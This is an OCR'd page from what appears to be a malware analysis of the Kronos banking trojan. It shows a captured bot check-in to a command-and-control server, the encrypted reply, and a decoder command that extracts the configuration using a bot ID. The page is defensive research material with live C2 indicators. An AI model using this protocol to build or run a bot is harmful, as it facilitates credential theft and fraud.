POST /lampi/connect.php?a=1 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/6.0)
Host: hjbkjbhkjhbkjhl.info
Content-Length: 74
Cache-Control: no-cache
Cookie: PHPSESSID=11plkfg7k7jtkfcng1sukeqp05

9.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9B...{{.....
...
..
....{.
}.z|....
x.D9 HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 20:46:05 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache

1ec4
8)..`1...../..o.X5...r..L:
...N..0.ka{.. .:........=..L."W..9..)..k....+.[......[........
1'........].d.@Z.@.1%..d.......p...........8.......n..e...O...n..k...
.{Y4t.9Q.c...a....Z..g.$"......@.8.....F.../...n^.@#q2.....J......g..
1.opd.....h.G...%3&.......zf.Q.V.O.....>.........
After dumping the response, we can use another script to decode it, giving the BotId as a parameter:
./kronos_a1_decoder.py --datafile dump2.bin --botid {117BB161-6479-4624-858B-
4D2CE81593A2}
As a result, we will get the configuration file. Example of the decoded config:
https://gist.github.com/malwarezone/a7fc13d4142da0c6a67b5e575156c720#file-config-txt
The sent reports
Sometimes we can find the Kronos bot reporting to the CnC in requests a=0 or a=2:
| hjbkjbhkjhbkjhl.info | 74 bytes | connect.php |
| hjbkjbhkjhbkjhl.info | 54 kB | connect.php?a=0 |
Example of the encrypted request:
15/16